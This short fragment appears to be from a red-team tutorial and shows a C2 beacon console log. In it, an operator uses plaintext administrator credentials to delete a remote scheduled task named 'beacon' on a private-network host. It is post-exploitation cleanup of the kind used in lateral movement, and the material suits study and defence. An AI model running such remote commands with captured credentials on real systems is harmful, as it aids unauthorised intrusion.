 beacon> shell schtasks /delete /s 192.168.3.32 /u administrator /p Admin12345 /tn beacon /f
[*] Tasked beacon to run: schtasks /delete /s 192.168.3.32 /u administrator /p Admin12345 /tn beacon /f
[+] host called home, sent: 120 bytes
[+] received output:
成功: 计划的任务 "beacon" 被成功删除。
[WEBSERVER] webadmin/2416 last: 220